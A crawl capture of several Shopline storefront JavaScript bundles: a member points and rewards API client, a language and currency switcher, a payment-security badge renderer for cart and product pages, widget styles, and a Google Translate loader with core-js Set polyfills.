import{K as n,T as y,F as M}from"./index-c7e5414e.js";import{x as L,y as T,O as w,P as h,T as D}from"./App-chunk-f7e270d4.js";const B=e=>n.post("/api/bff/member-plugin/front/member-client/point/pageFrontRewardWay",{data:e}),k=e=>n.post("/api/bff/member-plugin/front/member-client/point/pageFrontRewardWayNormal",{data:{...e,includeSpecialDiscount:!0}}),q=e=>n.get("/api/bff/member-plugin/front/member-client/user/benefit/earnPoint",{params:e}),$=e=>n.post("/api/bff/member-plugin/front/member-client/point/pagePointFlow",{data:e}),_=e=>n.post("/api/bff/member-plugin/front/member-client/point/exchange",{data:e}),A=()=>n.get("/api/bff/member-plugin/front/member-client/user/center/getPointInfo"),j=()=>n.get("/api/user/front/sign/in"),G=e=>n.post("/api/bff/member-plugin/front/member-client/point/calculateCartPointV2",{data:e});var F=(e=>(e[e.ReturnCouponModule=1]="ReturnCouponModule",e[e.ExchangeModule=2]="ExchangeModule",e))(F||{});const H=e=>n.post("/api/bff/member-plugin/front/member-client/point/getRewardWayConfig",{data:e}),K=e=>n.post("/api/bff/member-plugin/front/member-client/point/refundExchange",{data:e}),V=()=>n.get("/api/bff/member-plugin/front/member-client/point/getLevelPointInfo"),U={nudge:1},X=-1,z=()=>{const{tr:e}=L(),{sharedState:f,setSharedState:d}=T(),{isCustomPoint:E,homeData:{pointName:P,pointInfo:c,isLogin:l}}=f||{},{score:N}=c||{},i=N||0,a=P||w,C=f.homeData.birthday,u=y(t=>`${t} ${a}`,[a]),S=M(()=>l?u(i):a,[l,u,i,a]),{run:x,runAsync:g}=h(A,{manual:!0,onSuccess:t=>{var r,o;if(t.code==="SUCCESS"){const m=(o=(r=t.data)==null?void 0:r.score)!=null?o:0;d(s=>{var p,b;return{...s,score:m,homeData:{...s.homeData,isLogin:(b=(p=s==null?void 0:s.homeData)==null?void 0:p.isLogin)!=null?b:t.data.isLogin}}})}}}),{run:I,runAsync:R}=h(async({rewardId:t,sourceType:r})=>{var o;return _({rewardId:t,source:(o=U[r])!=null?o:0})},{manual:!0,onSuccess:async t=>{if(t.code!=="SUCCESS"){const r={CCUREWARD_RULE_NOT_EXIT:e("exchangeBenefit.error.rewardNotExist"),CCUPOINT_ACCOUNT_NOT_ENOUGH:e("exchangeBenefit.error.pointsNotEnough",{pointsName:a})},o=e("exchangeBenefit.error.unkonwExchangeError"),m=r[t.code]||o;D.show({content:m,contentClassName:"notranslate"});return}await g()}});return{haveFilledBirthday:C,isCustomPoint:E,pointName:a,score:i,scoreLabel:S,isDisabled:(c==null?void 0:c.status)!=="1",getScoreLabel:u,runRefreshPointInfo:x,runAsyncRefreshPointInfo:g,runPointExchange:I,runAsyncPointExchange:R}};export{X as I,F as S,_ as a,$ as b,H as c,A as d,j as e,k as f,V as g,q as h,G as i,B as j,K as r,U as s,z as u};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://layout-assets-combo-virginia.myshopline.com/combo?f=https%3A%2F%2Fcdn-theme.myshopline.com%2Fcdn%2Fshop%2Fprev%2Fdaef39a4a48bfac64fa5910f3c6fd440%2F1753329840262%2Fassets%2Ftheme-shared%2Fcomponents%2Flocalization%2Fform.js%2Chttps%3A%2F%2Fcdn-theme.myshopline.com%2Fcdn%2Fshop%2Fprev%2Fdaef39a4a48bfac64fa5910f3c6fd440%2F1753329840262%2Fassets%2Fstage%2Fheader%2Fscripts%2Flocale-currency.js
body_size: 1337
content:
window.SLM = window.SLM || {};
window.SLM['theme-shared/components/localization/form.js'] = window.SLM['theme-shared/components/localization/form.js'] || function () {
  const _exports = {};
  class LocalizationForm {
    constructor() {
      this.formId = 'sl-localization-form';
      this.formElement = document.getElementById(this.formId);
      this.elements = {
        localeInput: this.formElement.querySelector('input[name="locale_code"]'),
        countryInput: this.formElement.querySelector('input[name="country_code"]')
      };
    }
    triggerLocaleChange(languageCode) {
      this.elements.localeInput.value = languageCode;
      if (this.formElement) this.formElement.submit();
    }
    triggerCurrencyChange(currencyCode) {
      this.elements.countryInput.value = currencyCode;
      if (this.formElement) this.formElement.submit();
    }
  }
  _exports.default = LocalizationForm;
  return _exports;
}();
window.SLM = window.SLM || {};
window.SLM['stage/header/scripts/locale-currency.js'] = window.SLM['stage/header/scripts/locale-currency.js'] || function () {
  const _exports = {};
  const LocalizationForm = window['SLM']['theme-shared/components/localization/form.js'].default;
  const { t } = window['SLM']['theme-shared/utils/i18n.js'];
  const Toast = window['SLM']['commons/components/toast/index.js'].default;
  const Base = window['SLM']['commons/base/BaseClass.js'].default;
  const virtualReport = window['SLM']['commons/report/virtualReport.js'].default;
  const toast = new Toast({
    content: 'content',
    className: 'header-toast',
    duration: 5000
  });
  class LocaleCurrency extends Base {
    constructor() {
      super();
      this.config = {
        namespace: 'stage:localeCurrency'
      };
      this.classes = {
        dropdownClass: 'dropdown__list',
        dropdownVisibleClass: 'dropdown__list--visible'
      };
      this.selectors = {
        localeButton: '.j-stage-locale',
        localeDrawerButton: '.j-locale-drawer-btn',
        countryDrawerButton: '.j-country-drawer-btn',
        countryButton: '.j-stage-country',
        countryContainer: '.locale-currency[data-country]',
        container: '.locale-currency',
        dropdownList: `.${this.classes.dropdownClass}`,
        localeContainer: '.locale-currency[data-locale]',
        mobileLocaleBtn: '.j-locale-drawer-btn'
      };
      this.gteObserver = null;
      this.$setNamespace(this.config.namespace);
      this.localizationForm = new LocalizationForm();
      if ($(this.selectors.localeButton).length > 0) {
        this.initLocaleDropdown();
      }
      if ($(this.selectors.countryButton).length > 0) {
        this.bindDropdownClick(this.selectors.countryButton);
      }
      this.bindLanguageChange();
      this.bindCountryChange();
    }
    removeOpenAnimation() {
      const $countryButton = $(this.selectors.countryButton);
      const $localeButton = $(this.selectors.localeButton);
      if ($countryButton.length > 0) {
        $countryButton.removeClass('open-animation');
      }
      if ($localeButton.length > 0) {
        $localeButton.removeClass('open-animation');
      }
    }
    bindDropdownClick(selector) {
      this.$on('click', selector, e => {
        const $dropdownContainer = $(e.target).parents('.locale-currency');
        const $dropdownList = $dropdownContainer.find(this.selectors.dropdownList);
        const hasDropdownVisibleClass = $dropdownList.hasClass(this.classes.dropdownVisibleClass);
        const $currentElem = $(e.currentTarget);
        this.removeOpenAnimation();
        $(e.currentTarget).toggleClass('open-animation', !hasDropdownVisibleClass);
        if ($dropdownList.hasClass(this.classes.dropdownVisibleClass)) {
          $dropdownList.removeClass(this.classes.dropdownVisibleClass);
          return;
        }
        $dropdownList.addClass(this.classes.dropdownVisibleClass);
        const tempEventType = `click.tempWrapperClick-${this.namespace}-${selector}`;
        this.$on(tempEventType, ({
          target
        }) => {
          if (!$dropdownContainer[0]) {
            return this.$off(tempEventType);
          }
          if (target !== $dropdownContainer[0] && !$dropdownContainer[0].contains(target)) {
            $dropdownList.removeClass(this.classes.dropdownVisibleClass);
            $currentElem.toggleClass('open-animation', false);
            this.$off(tempEventType);
          }
        });
      });
    }
    initLocaleDropdown() {
      this.bindDropdownClick(this.selectors.localeButton);
    }
    bindLanguageChange() {
      this.$on('click', `${this.selectors.localeContainer} li`, e => {
        this.removeOpenAnimation();
        const $target = $(e.currentTarget);
        const alias = $target.data('alias');
        const text = $target.data('name');
        virtualReport.reportSelectLang(e, alias);
        $(e.target).parents(this.selectors.dropdownList).removeClass(this.classes.dropdownVisibleClass);
        $(this.selectors.localeButton).find('span').text(text);
        $(this.selectors.localeDrawerButton).find('span').text(text);
        this.localizationForm.triggerLocaleChange(alias);
      });
    }
    bindCountryChange() {
      this.$on('click', `${this.selectors.countryContainer} li`, e => {
        this.removeOpenAnimation();
        const $target = $(e.currentTarget);
        const alias = $target.data('alias');
        const text = $target.data('name');
        if (window.location.search.includes('preview=2')) {
          toast.open(t('unvisiable.editorSwitchCountryTip'));
        }
        $(e.target).parents(this.selectors.dropdownList).removeClass(this.classes.dropdownVisibleClass);
        $(this.selectors.countryButton).find('span').text(text);
        $(this.selectors.countryDrawerButton).find('span').text(text);
        this.localizationForm.triggerCurrencyChange(alias);
      });
    }
    off() {
      this.$offAll();
    }
  }
  let instance = new LocaleCurrency();
  $(document).on('shopline:section:load', () => {
    instance.off();
    instance = new LocaleCurrency();
  });
  return _exports;
}();

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cdn.myshopline.com/sl/slfs/sl-new/1761805142624/conversionBooster-chunk-index11.js
body_size: 2910
content:
var A=Object.defineProperty;var P=(r,t,e)=>t in r?A(r,t,{enumerable:!0,configurable:!0,writable:!0,value:e}):r[t]=e;var p=(r,t,e)=>(P(r,typeof t!="symbol"?t+"":t,e),e);import{S as L,g as I,A as k,c as f,d as T,U as _,j as C,y as E,m as R,l as O,v as j}from"./conversionBooster-index.js";import{g as D}from"./conversionBooster-chunk-theme.js";import{r as H}from"./conversionBooster-chunk-store.js";const x="[data-slot-mini-cart-checkout-end]";var U=(r=>(r[r.DISABLE=0]="DISABLE",r[r.ICON=1]="ICON",r[r.CUSTOM=2]="CUSTOM",r))(U||{}),M=(r=>(r.PDP="PRODUCT_DETAIL",r.CART="CART",r))(M||{});const G=()=>(Math.random()+Date.now()).toString(36).replace(/\./g,"");class g{constructor(t){p(this,"name");p(this,"dom");p(this,"sectionDom");p(this,"data");p(this,"type");p(this,"isAdmin");p(this,"initCallback");p(this,"resetCallback");this.name=t.name||"PaymentSecurity"+G(),this.dom=t.dom,this.data=t.data,this.isAdmin=t.isAdmin,this.type=t.type,this.injectEmbedBlockCartConifg(),this.type==="PDP"&&(this.sectionDom=L.paymentSecurityPdp),this.initCallback=t.initCallback}init(){if(!this.isAdmin&&(!this.data||!this.data.isOpen)||this.checkExitDom())return;this.stop();let t="",e=!1,s=!1;if(this.sectionDom&&this.sectionDom.forEach(n=>{$(n).each((o,c)=>{const m=c.getAttribute("data-id"),a=I($(c).find("#cb-checkout-security-trust-pdp__Config-".concat(m))),i={...this.data};a!=null&&a.paymentSecurityDesc&&(i.paymentSecurity.desc=a.paymentSecurityDesc),a!=null&&a.afterSaleGuaranteeDesc&&(i.afterSaleGuarantee.desc=a.afterSaleGuaranteeDesc);const l=this.assembleHtml(i);$(c).append(l),$(".j-shopline-".concat(this.name)).attr("style",D().join("")),this.initCallback&&(this.resetCallback=this.initCallback($(".j-shopline-".concat(this.name)))),this.initPayIconCollapse(),s=!0,e=!0})}),!s&&this.dom.length>0&&this.data){let n=null;this.dom.forEach(o=>{if(!t&&(n=$(o),n.length>0&&n.css("display")!=="none"&&n.css("display"))){if(t=this.assembleHtml(this.data),!t)return;n.after(t),e=!0,$(".j-shopline-".concat(this.name)).attr("style",D().join("")),this.initCallback&&(this.resetCallback=this.initCallback($(".j-shopline-".concat(this.name)))),this.initPayIconCollapse()}})}e&&k($(".j-shopline-".concat(this.name)),"".concat(this.name,"-").concat(this.dom.join(","),"-node-empty"))}checkExitDom(){const t=$(".trade-cart-safety-logo"),e=$(".productSecurityPayment");return!!($(".j-shopline-".concat(this.name)).length>0||t.length>0&&t.css("display")&&t.css("display")!=="none"||e.length>0&&e.css("display")&&e.css("display")!=="none")}injectEmbedBlockCartConifg(){if(this.type==="CART"||this.type==="MINI_CART"){const t=I($("#cb-checkout-security-trust__Config"));t!=null&&t.paymentSecurityDesc&&(this.data.paymentSecurity.desc=t.paymentSecurityDesc),t!=null&&t.afterSaleGuaranteeDesc&&(this.data.afterSaleGuarantee.desc=t.afterSaleGuaranteeDesc)}}assembleHtml(t=this.data){return this.type==="CART"||this.type==="MINI_CART"?this._cartAssembleHtml(t):this.type==="PDP"?this._pdpAssembleHtml(t):""}_pdpAssembleHtml(t){var m,a;if(!t)return"";const{paymentSecurity:e,afterSaleGuarantee:s}=t;let n="",o="",c="";if(e.displayPosition&&e.displayPosition.includes("PRODUCT_DETAIL")&&(c=(m=e.desc)!=null&&m.trim()?'<p class="body4 tradePdpSafetyLogo-title">'.concat(e.desc,"</p>"):"",c&&f({component:111,page:105,event_id:6215,action_type:101,event_name:"payment_security_information_pdp"}),e.imageType>0&&(e.pcImages.length>0||e.mobileImages.length>0))){const i=e.imageType===2,l=d=>'<img src="'.concat(d,'" />');o="<div class='pcImages ".concat(i?"customImage":"","'>\n          ").concat(e.pcImages.map(l).join("")," </div>"),o+="<div class='mobileImages ".concat(i?"customImage":"","'>\n            ").concat(e.mobileImages.map(l).join("")," </div>"),o&&f({component:111,page:105,event_id:6217,action_type:101,event_name:"payment_security_icon_pdp"})}return s.displayPosition&&s.displayPosition.includes("PRODUCT_DETAIL")&&(n=(a=s.desc)!=null&&a.trim()?'<div class="afterSaleGuarantee body4">'.concat(s.desc,"</div>"):"",n&&f({component:111,page:105,event_id:6219,action_type:101,event_name:"after_sales_guarantee_information_pdp"})),!c&&!o&&!n?"":'<div class="'.concat("productSecurityPay j-shopline-".concat(this.name),'">\n              ').concat(c,"\n              ").concat(o,"\n              ").concat(n,"\n              </div>")}_cartAssembleHtml(t){var c,m;if(!t)return"";const e=t;let s="",n="",o="";if(!e)return"";if(e.paymentSecurity.displayPosition&&e.paymentSecurity.displayPosition.includes("CART")&&(o=(c=e.paymentSecurity.desc)!=null&&c.trim()?"<div class='tradeCartSafetyLogo-title body4'>".concat(e.paymentSecurity.desc,"</div>"):"",o&&f({component:111,page:106,event_id:6216,action_type:101,event_name:"payment_security_information_cart"}),e.paymentSecurity.imageType>0&&(e.paymentSecurity.pcImages.length>0||e.paymentSecurity.mobileImages.length>0))){const a=e.paymentSecurity.imageType===2,i=l=>'<img src="'.concat(l,'"  class="safety-logo-').concat(a?"image":"icon",'" />');n="<div class='tradeCartSafetyLogo-list tradeCartSafetyLogo-list-pc'>\n            ".concat(e.paymentSecurity.pcImages.map(i).join("")," </div>"),n+="<div class='tradeCartSafetyLogo-list tradeCartSafetyLogo-list-mobile'>\n          <div class='tradeCartSafetyLogo-list-mobile-content'>".concat(e.paymentSecurity.mobileImages.map(i).join(""),"</div>"),e.paymentSecurity.imageType===1&&(n+="<div class='tradeCartSafetyLogo-collapse'>\n            <span class='tradeCartSafetyLogo-collapse-text__expand'>launch</span>\n            <span class='tradeCartSafetyLogo-collapse-text__collapse'>Pack up</span>\n          </div>"),n+="</div>",n&&f({component:111,page:106,event_id:6218,action_type:101,event_name:"payment_security_icon_cart"})}return e.afterSaleGuarantee.displayPosition&&e.afterSaleGuarantee.displayPosition.includes("CART")&&(s=(m=e.afterSaleGuarantee.desc)!=null&&m.trim()?'<pre class="notranslate tradeCartSafetyLogo-pre body4">'.concat(e.afterSaleGuarantee.desc,"</pre>"):"",s&&f({component:111,page:106,event_id:6220,action_type:101,event_name:"after_sales_guarantee_information_cart"})),!o&&!n&&!s?"":'<div class="'.concat("tradeCartSafetyLogo j-shopline-".concat(this.name),'">\n              ').concat(o,"\n              ").concat(n,"\n              ").concat(s,"\n              </div>")}initPayIconCollapse(){$(".j-shopline-".concat(this.name," .tradeCartSafetyLogo-list-mobile")).each((t,e)=>{this._isPayIconOver(e)&&(e.dataset.open="0",$(e).find(".tradeCartSafetyLogo-collapse").on("click",this._collapsePayIconClick))})}_collapsePayIconClick(t){const{target:e}=t,s=$(e).parents(".tradeCartSafetyLogo-list-mobile");s.length>0&&(s[0].dataset.open=s[0].dataset.open==="0"?"1":"0")}_isPayIconOver(t){var o;if(((o=this.data)==null?void 0:o.paymentSecurity.imageType)===1){const c=$(t).find(".tradeCartSafetyLogo-list-mobile-content").height();if(c&&c>64)return $(t).css("--plugin-isv-conversionBooster-collapse_over_height--","64px"),!0}return!1}reset(t){H(this.name),this.data=Object.assign({},this.data,t.data),$(".j-shopline-".concat(this.name," .tradeCartSafetyLogo-list-mobile")).each((e,s)=>{this._isPayIconOver(s)&&$(s).find(".tradeCartSafetyLogo-collapse").off("click",this._collapsePayIconClick)}),$(".j-shopline-".concat(this.name)).remove(),this.resetCallback&&this.resetCallback(),this.init()}stop(){return!1}}const K=async r=>{var e,s,n,o,c,m;const t={...r};if(T(t,(e=window.cb_plugins)==null?void 0:e.getUgcConfig().PaymentSecurity),[_.CART,_.PDP].includes(C)){const a=[".auto-coupon-add-to-cart-plugin",".products-button-wrap",".sticky-main-view",".product-form",".product__info-description",".product-button-list"],i=[".main_cart [data-slot-cart-checkout-end]",".cart__taxes__desc",".cart__checkout","theme-main-cart-footer .cart-taxes"];new g({data:t,dom:C===_.CART?[...i,...a]:[...a,...i],type:C===_.CART?"CART":"PDP"}).init()}if(E()){const a=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,i=document.querySelector("cart-drawer-entry .cart-drawer");if(!i){R("seed-cart-drawer-dom-not-found-in-paymentSecurity",void 0,!0);return}let l=null;const d=()=>{i.classList.contains("active")&&(l||(l=new g({data:t,dom:["cart-drawer .cart-fixed-checkout__buttons"],type:"MINI_CART",name:"PaymentSecurityCartDrawer"})),l.init())},u=new a(d);i&&u.observe(i,{subtree:!0,attributes:!0}),d()}else if(O()){const a=document.querySelector("theme-cart-drawer"),i=l=>{if(typeof(a==null?void 0:a.replaceElement)=="function"){const d=a.replaceElement;let u=null;a.replaceElement=function(...y){const h=d.call(this,...y);return u||(u=new g({data:t,dom:["theme-cart-fixed-checkout .cart-fixed-checkout__buttons"],type:"MINI_CART",name:"PaymentSecurityCartDrawer"})),u.init(),h}}else l&&window.addEventListener("load",()=>i())};a&&i(!0)}else if((s=window==null?void 0:window.Shopline)!=null&&s.event){let a=null,i=null;const l=[x],d=["#payment_button_mini-cart-spb","#payment_button_mini-cart-spb-fixed",".sidebar__trade-cart-checkout"],u=()=>{var y,h;(h=(y=window==null?void 0:window.Shopline)==null?void 0:y.event)==null||h.on(j.CART_SIDER_RENDER,()=>{a||(a=new g({data:t,dom:[...l,...d],type:"MINI_CART",name:"PaymentSecurityCartDrawer"})),a.init()})};if((c=(o=(n=window.__PRELOAD_STATE__)==null?void 0:n.paymentButtonConfig)==null?void 0:o.grayscaleButtonLocation)!=null&&c.includes("cart")){const y=({type:h,data:w})=>{h==="cart-pay-button"&&w.forEach(b=>{var v;if(b.cartType==="drawer"){const S=b.getButtonElement("CHECKOUT");S&&S.length>0&&(i=S[0]),i&&i.parentElement&&i.parentElement.id.indexOf("fixed")<0&&d.unshift(i.parentElement),(v=window.Shopline)==null||v.event.off("Payment::Update",y)}})};(m=window.Shopline)==null||m.event.on("Payment::Update",y)}u()}};export{g as PaymentSecurity,M as PaymentSecurityDisposition,U as PaymentSecurityImageType,K as startPaymentSecurity};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/index.style-chunk-4653725e.js
body_size: 722
content:
import{t as n,Z as t}from"./App-chunk-f7e270d4.js";const l=n.div`
  overflow: hidden;
  position: relative;
  transition: all 0.4s ease-in-out;
  line-height: 1;
`,a=n.span`
  font-size: 12px;
  line-height: 14px;
  color: ${({theme:i,isActive:o,isLight:r})=>r?o?i==null?void 0:i.text:i==null?void 0:i.description:"#fff"};
  text-align: center;

  > span {
    display: inline-block;
  }
`,s=n.div`
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  word-break: break-word;
`,e=n.div`
  position: relative;
  border: ${({theme:i,showBorder:o,isEarn:r})=>o?`0.5px solid ${r&&(i==null?void 0:i.theme)==="dark"?"rgba(255, 255, 255, 0.3)":i==null?void 0:i.primary}`:"none"};
`,d=n.div`
  position: relative;
  display: ${({direction:i})=>i==="row"?"inline-flex":"flex"};
  flex-wrap: ${({direction:i})=>i==="row"?"nowrap":"wrap"};
  align-items: ${({direction:i})=>i==="row"?"center":"wrap"};
  justify-content: flex-start;
  flex-direction: ${({direction:i})=>i==="row"?"row":"inherit"};
  gap: ${({direction:i})=>i==="row"?"16px":"8px"};
  max-width: ${({showEllipsis:i})=>`calc(100% - ${i?"25px":"1px"})`};
  overflow: hidden;

  > div {
    opacity: ${({direction:i})=>i==="row"?"0.7":""};
  }

  ${s} {
    ${({direction:i,column:o})=>i==="row"?t`
            flex-direction: row;
          `:t`
            flex-direction: column;
            justify-content: flex-start;
            min-width: ${`calc((100% - ${(o-1)*8}px) / ${o})`};
            max-width: ${`calc((100% - ${(o-1)*8}px) / ${o})`};
          `};
  }

  ${a} {
    margin-top: ${({direction:i})=>i==="row"?0:"8px"};
  }

  ${e} {
    ${({size:i})=>i==="mini"?t`
            padding: 0;
          `:t`
            border-radius: 50%;
            padding: 12px;
            font-size: 0;
          `};
  }

  .member-icon-container > svg {
    ${({size:i})=>i==="mini"?t`
            width: 14px;
            height: 14px;
            align-items: center;
          `:""};
  }
`,c=n.span`
  position: absolute;
  top: -3px;
  right: -3px;
`,x=n.span`
  position: absolute;
  top: 0;
  right: 5px;
`,g=n.div`
  padding: 30px;
  text-align: center;
`,f=n.div`
  display: inline-block;
`,$=n.p`
  margin: 0;
  padding: 0;
  line-height: 1.4;
  font-weight: 400;
  font-size: 12px;
  text-align: center;
  color: rgba(255, 255, 255, 0.6);
  cursor: pointer;

  .member-icon-container {
    display: inline;
    margin-left: 7px;

    svg {
      transition: ease-in-out transform 0.4s;
      transform: ${({isExpanded:i})=>i?"rotate(270deg)":"rotate(90deg)"};
    }
  }
`;n.div`
  position: absolute;
  right: 0;
  top: 0;
`;export{a as B,e as I,f as L,$ as M,c as a,g as b,d as c,s as d,x as e,l as f};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/202507310856000/translate-Dj2UcfmQ.js
body_size: 6619
content:
var Ze = Object.defineProperty, Qe = Object.defineProperties;
var Xe = Object.getOwnPropertyDescriptors;
var Q = Object.getOwnPropertySymbols;
var Ye = Object.prototype.hasOwnProperty, et = Object.prototype.propertyIsEnumerable;
var X = (t, e, r) => e in t ? Ze(t, e, { enumerable: !0, configurable: !0, writable: !0, value: r }) : t[e] = r, Y = (t, e) => {
  for (var r in e || (e = {}))
    Ye.call(e, r) && X(t, r, e[r]);
  if (Q)
    for (var r of Q(e))
      et.call(e, r) && X(t, r, e[r]);
  return t;
}, ee = (t, e) => Qe(t, Xe(e));
var z = (t, e, r) => new Promise((o, a) => {
  var n = (s) => {
    try {
      i(r.next(s));
    } catch (l) {
      a(l);
    }
  }, u = (s) => {
    try {
      i(r.throw(s));
    } catch (l) {
      a(l);
    }
  }, i = (s) => s.done ? o(s.value) : Promise.resolve(s.value).then(n, u);
  i((r = r.apply(t, e)).next());
});
import { c as me, a as tt, b as rt, d as at, e as nt, i as w, f as ot, g as it, n as st, h as ut, s as h, _ as Se, j as ct, A as lt, u as vt, k as dt } from "./index-LT9nEj4c.js";
import { _ as te, a as x, c as ye, b as ft, d as c, i as $t, e as we, f as Ie, l as Oe, t as gt, w as be, g as ht, h as pt, j as Ce, o as Le, k as A, m as mt, n as ke, p as Ee, q as Te, r as p, s as St, u as F, v as _e, x as k, y as yt, z as wt, A as It, B as Ot, C as bt, D as Ct, E as Ae, F as Lt, G as kt, H as Et, I as Tt, J as _t, K as At, L as zt, M as Rt, N as H, O as re, P as Pt, Q as jt } from "./script-B0CDZfpk.js";
function Mt(t, e) {
  return z(this, null, function* () {
    var r;
    return ((r = window.Shopline) == null ? void 0 : r.customerCountry) === "CN" ? te.resolve(!0) : new te((o) => {
      function a() {
        window.__GOOGLE_TRANSLATE_INSTANCE = new window.google.translate.TranslateElement({
          pageLanguage: t,
          disableAutoTranslation: e
        }, "google_translate_element");
        const u = document.createEvent("HTMLEvents");
        u.initEvent("googleInitComplete", !0, !1), document.dispatchEvent(u), window.Shopline && window.Shopline.event ? window.Shopline.event.emit("googleInitComplete", void 0) : ye() && window.magpieBridge && window.magpieBridge.event && window.magpieBridge.event.emit("googleInitComplete"), o(!0);
        const i = document.getElementById("goog-gt-tt"), s = i == null ? void 0 : i.querySelectorAll("h1");
        s && s.length && ft(s).call(s, (l) => {
          var d;
          (d = l == null ? void 0 : l.parentNode) == null || d.removeChild(l);
        });
      }
      window.googleTranslateElementInit = a, x(() => {
        o(!1);
      }, 10 * 1e3);
      function n() {
        const u = document.createElement("script");
        u.src = "//translate.google.com/translate_a/element.js?&cb=googleTranslateElementInit", document.body.appendChild(u);
      }
      n();
    });
  });
}
var Dt = c, ae = $t, Ht = we, xt = Ie, ne = pt, Ft = Oe, Nt = gt, Wt = me, Bt = be, Gt = tt, qt = ht, Ut = Gt("slice"), Kt = Bt("species"), R = Array, Vt = Math.max;
Dt({ target: "Array", proto: !0, forced: !Ut }, {
  slice: function(e, r) {
    var o = Nt(this), a = Ft(o), n = ne(e, a), u = ne(r === void 0 ? a : r, a), i, s, l;
    if (ae(o) && (i = o.constructor, Ht(i) && (i === R || ae(i.prototype)) ? i = void 0 : xt(i) && (i = i[Kt], i === null && (i = void 0)), i === R || i === void 0))
      return qt(o, n, u);
    for (s = new (i === void 0 ? R : i)(Vt(u - n, 0)), l = 0; n < u; n++, l++)
      n in o && Wt(s, l, o[n]);
    return s.length = l, s;
  }
});
var Jt = Ce, Zt = Jt("Array", "slice"), Qt = Le, Xt = Zt, P = Array.prototype, Yt = function(t) {
  var e = t.slice;
  return t === P || Qt(P, t) && e === P.slice ? Xt : e;
}, er = Yt, tr = er, rr = tr, ar = rr, nr = ar, or = nr, ir = or, sr = ir;
const ur = /* @__PURE__ */ A(sr);
var cr = rt, lr = at;
cr("Set", function(t) {
  return function() {
    return t(this, arguments.length ? arguments[0] : void 0);
  };
}, lr);
var vr = mt, dr = TypeError, v = function(t) {
  if (typeof t == "object" && "size" in t && "has" in t && "add" in t && "delete" in t && "keys" in t)
    return t;
  throw new dr(vr(t) + " is not a set");
}, fr = ke, j = nt, ze = fr("Set"), $r = ze.prototype, $ = {
  Set: ze,
  add: j("add", 1),
  has: j("has", 1),
  remove: j("delete", 1),
  proto: $r
}, gr = w, g = function(t, e, r) {
  return r ? gr(t.keys(), e, !0) : t.forEach(e);
}, Re = $, hr = g, pr = Re.Set, mr = Re.add, N = function(t) {
  var e = new pr();
  return hr(t, function(r) {
    mr(e, r);
  }), e;
}, T = function(t) {
  return t.size;
}, Sr = function(t) {
  return {
    iterator: t,
    next: t.next,
    done: !1
  };
}, oe = Te, Pe = Ee, ie = p, yr = St, wr = Sr, se = "Invalid size", Ir = RangeError, Or = TypeError, br = Math.max, je = function(t, e) {
  this.set = t, this.size = br(e, 0), this.has = oe(t.has), this.keys = oe(t.keys);
};
je.prototype = {
  getIterator: function() {
    return wr(Pe(ie(this.keys, this.set)));
  },
  includes: function(t) {
    return ie(this.has, this.set, t);
  }
};
var I = function(t) {
  Pe(t);
  var e = +t.size;
  if (e !== e)
    throw new Or(se);
  var r = yr(e);
  if (r < 0)
    throw new Ir(se);
  return new je(t, r);
}, Cr = v, Me = $, Lr = N, kr = T, Er = I, Tr = g, _r = w, Ar = Me.has, ue = Me.remove, De = function(e) {
  var r = Cr(this), o = Er(e), a = Lr(r);
  return kr(r) <= o.size ? Tr(r, function(n) {
    o.includes(n) && ue(a, n);
  }) : _r(o.getIterator(), function(n) {
    Ar(r, n) && ue(a, n);
  }), a;
}, O = function() {
  return !1;
}, zr = c, Rr = De, Pr = O;
zr({ target: "Set", proto: !0, real: !0, forced: !Pr() }, {
  difference: Rr
});
var jr = v, W = $, Mr = T, Dr = I, Hr = g, xr = w, Fr = W.Set, ce = W.add, Nr = W.has, He = function(e) {
  var r = jr(this), o = Dr(e), a = new Fr();
  return Mr(r) > o.size ? xr(o.getIterator(), function(n) {
    Nr(r, n) && ce(a, n);
  }) : Hr(r, function(n) {
    o.includes(n) && ce(a, n);
  }), a;
}, Wr = c, Br = He, Gr = O, qr = !Gr();
Wr({ target: "Set", proto: !0, real: !0, forced: qr }, {
  intersection: Br
});
var Ur = v, Kr = $.has, Vr = T, Jr = I, Zr = g, Qr = w, Xr = F, xe = function(e) {
  var r = Ur(this), o = Jr(e);
  if (Vr(r) <= o.size)
    return Zr(r, function(n) {
      if (o.includes(n))
        return !1;
    }, !0) !== !1;
  var a = o.getIterator();
  return Qr(a, function(n) {
    if (Kr(r, n))
      return Xr(a, "normal", !1);
  }) !== !1;
}, Yr = c, ea = xe, ta = O;
Yr({ target: "Set", proto: !0, real: !0, forced: !ta() }, {
  isDisjointFrom: ea
});
var ra = v, aa = T, na = g, oa = I, Fe = function(e) {
  var r = ra(this), o = oa(e);
  return aa(r) > o.size ? !1 : na(r, function(a) {
    if (!o.includes(a))
      return !1;
  }, !0) !== !1;
}, ia = c, sa = Fe, ua = O;
ia({ target: "Set", proto: !0, real: !0, forced: !ua() }, {
  isSubsetOf: sa
});
var ca = v, la = $.has, va = T, da = I, fa = w, $a = F, Ne = function(e) {
  var r = ca(this), o = da(e);
  if (va(r) < o.size)
    return !1;
  var a = o.getIterator();
  return fa(a, function(n) {
    if (!la(r, n))
      return $a(a, "normal", !1);
  }) !== !1;
}, ga = c, ha = Ne, pa = O;
ga({ target: "Set", proto: !0, real: !0, forced: !pa() }, {
  isSupersetOf: ha
});
var ma = v, B = $, Sa = N, ya = I, wa = w, Ia = B.add, Oa = B.has, ba = B.remove, We = function(e) {
  var r = ma(this), o = ya(e).getIterator(), a = Sa(r);
  return wa(o, function(n) {
    Oa(r, n) ? ba(a, n) : Ia(a, n);
  }), a;
}, Ca = c, La = We, ka = O;
Ca({ target: "Set", proto: !0, real: !0, forced: !ka() }, {
  symmetricDifference: La
});
var Ea = v, Ta = $.add, _a = N, Aa = I, za = w, Be = function(e) {
  var r = Ea(this), o = Aa(e).getIterator(), a = _a(r);
  return za(o, function(n) {
    Ta(a, n);
  }), a;
}, Ra = c, Pa = Be, ja = O;
Ra({ target: "Set", proto: !0, real: !0, forced: !ja() }, {
  union: Pa
});
var Ma = _e, Da = Ma.Set, Ha = Da, xa = Ha, Fa = xa, Na = Fa, Wa = c, le = $, Ba = ot;
Wa({ target: "Set", stat: !0, forced: !0 }, {
  from: Ba(le.Set, le.add, !1)
});
